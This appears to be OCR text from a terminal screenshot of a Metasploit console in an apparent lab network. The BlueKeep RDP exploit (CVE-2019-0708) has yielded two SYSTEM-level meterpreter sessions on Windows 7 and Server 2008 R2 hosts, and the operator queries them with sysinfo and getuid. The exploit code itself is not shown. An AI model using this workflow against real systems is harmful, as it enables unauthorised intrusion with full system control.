 bcook — ssh toaster.hauschen.net
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ BCOOK-PC 192.168.56.1:4444 -> 192.168.56.101:49158 (192.168.56.101)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN-VVEKS0PTPFB 192.168.56.1:4444 -> 192.168.56.105:49158 (192.168.56.105)
[msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > sessions -C sysinfo ]
[*] Running 'sysinfo' on meterpreter session 1 (192.168.56.101)
Computer : BCOOK-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x64/windows
[*] Running 'sysinfo' on meterpreter session 2 (192.168.56.105)
Computer : WIN-VVEKS0PTPFB
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
[msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > sessions -C getuid ]
[*] Running 'getuid' on meterpreter session 1 (192.168.56.101)
Server username: NT AUTHORITY\SYSTEM
[*] Running 'getuid' on meterpreter session 2 (192.168.56.105)
Server username: NT AUTHORITY\SYSTEM
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) >